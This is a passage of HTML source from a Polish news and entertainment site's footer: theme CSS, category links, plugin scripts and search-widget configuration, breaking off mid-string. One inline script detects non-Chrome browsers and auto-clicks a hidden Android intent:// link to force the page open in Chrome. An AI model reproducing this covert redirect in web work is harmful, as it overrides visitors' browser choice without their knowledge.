.td-theme-wrap .tdi_110 .td-weather-week:before,
.td-theme-wrap .tdi_110 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_110 .td-post-category,
.td-theme-wrap .tdi_110 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.td_block_popular_categories{
padding-bottom: 0;
}.tdi_110 .td-cat-name{
color: #ffffff;
}.tdi_110 .td-cat-no{
color: #ffffff;
}.tdi_110 li:hover .td-cat-name{
color: #4db2ec;
}.tdi_110 li:hover .td-cat-no{
color: #4db2ec;
}.tdi_110 .td-block-title a,
.tdi_110 .td-block-title span{
font-size:18px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 li{
font-size:13px !important;line-height:26px !important;
}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://globalinfo.pl/ze-swiata/"><span class="td-cat-name">Ze Świata</span><span class="td-cat-no">7015</span></a></li><li><a href="https://globalinfo.pl/newsy/"><span class="td-cat-name">Newsy</span><span class="td-cat-no">641</span></a></li><li><a href="https://globalinfo.pl/humor/"><span class="td-cat-name">Humor</span><span class="td-cat-no">117</span></a></li><li><a href="https://globalinfo.pl/kuchnia/"><span class="td-cat-name">Kuchnia</span><span class="td-cat-no">45</span></a></li><li><a href="https://globalinfo.pl/zwierzeta/"><span class="td-cat-name">Zwierzęta</span><span class="td-cat-no">12</span></a></li><li><a href="https://globalinfo.pl/inspirujace/"><span class="td-cat-name">Inspirujące</span><span class="td-cat-no">9</span></a></li><li><a href="https://globalinfo.pl/humor/smieszne/"><span class="td-cat-name">Śmieszne</span><span class="td-cat-no">0</span></a></li><li><a href="https://globalinfo.pl/inspirujace/wspomnienia/"><span class="td-cat-name">Wspomnienia</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_112  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_112{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_112,
.tdi_112 .tdc-inner-columns{
display: block;
}.tdi_112 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_114{
vertical-align: baseline;
}.tdi_114 .vc_column-inner > .wpb_wrapper,
.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:0px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
margin-bottom:20px !important;
}
}
</style></div></div></div></div></div><div class="vc_row_inner tdi_118  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_118{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_118,
.tdi_118 .tdc-inner-columns{
display: block;
}.tdi_118 .tdc-inner-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_118{
padding-bottom:30px !important;
}
.tdi_118 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
padding-bottom:20px !important;
}
}
</style><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_120{
vertical-align: baseline;
}.tdi_120 .vc_column-inner > .wpb_wrapper,
.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_120{
width:25% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:50px !important;
width:100% !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_121 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_121" >
<style>
/* inline tdc_css att */
.tdi_121{
margin-top:37px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
margin-top:44px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-top:0px !important;
}
}
</style>
<style>
/* custom css */
.tdi_121 .tdb-logo-a,
.tdi_121 h1{
flex-direction: row;
align-items: flex-start;
justify-content: center;
}.tdi_121 .tdb-logo-svg-wrap{
display: block;
}.tdi_121 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_121 .tdb-logo-img-wrap{
display: block;
}.tdi_121 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_121 .tdb-logo-text-title{
display: block;
}.tdi_121 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_121 .tdb-logo-icon{
top: 0px;
display: block;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_123{
vertical-align: baseline;
}.tdi_123 .vc_column-inner > .wpb_wrapper,
.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_123{
width:41.66666667% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_124{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block_column_title{
margin-bottom: 0;
display: inline-block;
width: 100%;
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_125 .tdm-title{
color: #ffffff;
}.tdi_125 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_125"><h3 class="tdm-title tdm-title-md">O NAS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_126 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_126{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
margin-bottom: 0;
vertical-align: top;
}.tdm_block.tdm_block_inline_text .tdm-descr{
margin-bottom: 0;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdc-row-content-vert-center .tdm-inline-text-yes{
vertical-align: middle;
}.tdc-row-content-vert-bottom .tdm-inline-text-yes{
vertical-align: bottom;
}.tdi_126{
text-align: left !important;
}.tdi_126 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Nowy portal rozrywkowo newsowy w Polsce. 
Codziennie informujemy i dodajemy najciekawsze historie z Polski i ze świata. 
Dzięki nam możesz przeczytać najnowsze wiadomości i informacje które poruszają milionami czytelników.
Dzielimy się najciekawszymi treściami z różnych dziedzin. 
Udostępniamy historie z całego świata.
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>
/* inline tdc_css att */
.tdi_127{
margin-top:21px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_127{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_127{
text-align: left !important;
}.tdi_127 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}.tdi_127 .tdm-descr a{
color: #1aa4ce;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Contact us: <a href="/cdn-cgi/l/email-protection#3b495e5f5a5058515a5054554f5a504f7b425a555f5e4315585456"><span class="__cf_email__" data-cfemail="ff8d9a9b9e949c959e9490918b9e948bbf869e919b9a87d19c9092">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_129{
vertical-align: baseline;
}.tdi_129 .vc_column-inner > .wpb_wrapper,
.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_129{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_130{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_131 .tdm-title{
color: #ffffff;
}.tdi_131 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_131"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_132 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_132{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
.tdi_133 .tdm-social-item i{
font-size: 14px;
vertical-align: middle;
line-height: 39.2px;
}.tdi_133 .tdm-social-item i.td-icon-twitter,
.tdi_133 .tdm-social-item i.td-icon-linkedin,
.tdi_133 .tdm-social-item i.td-icon-pinterest,
.tdi_133 .tdm-social-item i.td-icon-blogger,
.tdi_133 .tdm-social-item i.td-icon-vimeo{
font-size: 11.2px;
}.tdi_133 .tdm-social-item{
width: 39.2px;
height: 39.2px;
margin: 5px 10px 5px 0;
background: rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_133 .tdm-social-item i,
.tds-team-member2 .tdi_133.tds-social4 .tdm-social-item i{
color: #ffffff;
}.tdi_133 .tdm-social-item-wrap:hover i,
body .tds-team-member2 .tdi_133.tds-social4 .tdm-social-item-wrap:hover i{
color: #4db2ec;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133 .tdm-social-item{
width: 35px;
height: 35px;
}.tdi_133 .tdm-social-item i{
line-height: 35px;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* phone */
@media (max-width: 767px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_133"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text">Facebook</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_135,
.tdi_135 .tdc-columns{
min-height: 0;
}.tdi_135,
.tdi_135 .tdc-columns{
display: block;
}.tdi_135 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_135{
position:relative;
}
.tdi_135 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_135{
padding-top:6px !important;
padding-bottom:6px !important;
}
}
</style>
<div class="tdi_134_rand_style td-element-style" ><style>
.tdi_134_rand_style{
background-color:#0d0d0d !important;
}
</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_137{
vertical-align: baseline;
}.tdi_137 > .wpb_wrapper,
.tdi_137 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_137 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_137 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_137 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>
/* inline tdc_css att */
.tdi_138{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_138{
text-align: left !important;
}.tdi_138 .tdm-descr{
color: #cccccc;
font-size:12px !important;line-height:21px !important;
}
</style><p class="tdm-descr">&copy; </p></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_140{
vertical-align: baseline;
}.tdi_140 > .wpb_wrapper,
.tdi_140 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_140 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_140 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_140 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_140{
justify-content:flex-end !important;
text-align:right !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_140{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_141 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_141" >
<style>
/* inline tdc_css att */
.tdi_141{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* desktop */ @media(min-width: 1141px) { .tdi_141 { 
display:inline-table !important;
} }
/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
display:inline-table !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141{
display:inline-table !important;
}
}
</style>
<style>
/* custom css */
.td_block_list_menu ul{
flex-wrap: wrap;
margin-left: 12px;
}.td_block_list_menu ul li{
margin-left: 0;
}.td_block_list_menu .sub-menu{
padding-left: 22px;
}.td_block_list_menu .sub-menu li{
font-size: 13px;
}.td_block_list_menu li.current-menu-item > a,
.td_block_list_menu li.current-menu-ancestor > a,
.td_block_list_menu li.current-category-ancestor > a{
color: #4db2ec;
}.tdi_141 li{
display: inline-block;
font-size:12px !important;line-height:21px !important;
}.tdi_141 .menu{
display: flex;
}.tdi_141 .sub-menu{
display: none;
}.tdi_141 ul{
margin: 0px;
text-align: left;
justify-content: flex-start;
}.tdi_141 ul li{
margin-right: 16px;
}.tdi_141 ul li:last-child{
margin-right: 0;
}.tdi_141 a{
color: #cccccc;
}.tdi_141 li.current-menu-item > a,
.tdi_141 li.current-menu-ancestor > a,
.tdi_141 li.current-category-ancestor > a,
.tdi_141 a:hover{
color: #1aa4ce;
}
</style><div class="td-block-title-wrap"></div><div id=tdi_141 class="td_block_inner td-fix-index"><div class="menu-menudol-container"><ul id="menu-menudol" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a rel="nofollow" href="https://globalinfo.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a rel="nofollow" href="https://globalinfo.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-530"><a rel="nofollow privacy-policy" href="https://globalinfo.pl/privacy-policy/">POLITYKA PRYWATNOŚCI</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a rel="nofollow" href="https://globalinfo.pl/polityka-plikow-cookies/">Polityka plików “cookies”</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>
</div>
</div><!--close td-outer-wrap-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a style="display: none" href="#" id="r">test</a>
<script type="text/javascript">
const ua = new UAParser;
console.log(ua.getBrowser().name);
if (ua.getBrowser().name !== "Chrome") {
var lnk = document.getElementById("r");
lnk.setAttribute("href", `intent://${window.location.hostname}${window.location.pathname}/#Intent;scheme=https;package=com.android.chrome;end;`);
lnk.click();
//window.close();
}
</script>
<!--
Theme: Newspaper by tagDiv.com 2022
Version: 11.5.1 (rara)
Deploy mode: deploy
uid: 6972801839834
-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://globalinfo.pl/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/globalinfo.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":60,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":992,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="BJLL-js-extra">
/* <![CDATA[ */
var BJLL_options = {"threshold":"500"};
//# sourceURL=BJLL-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- JS generated by theme -->
<script>
jQuery().ready(function () {
var blockClass = '.tdi_27';
jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
e.preventDefault();
})
});
/* global jQuery:{} */
jQuery().ready(function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_46';
tdbMenuItem.jqueryObj = jQuery('.tdi_46');
tdbMenuItem.isMegaMenuFull = true;
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_49';
tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module 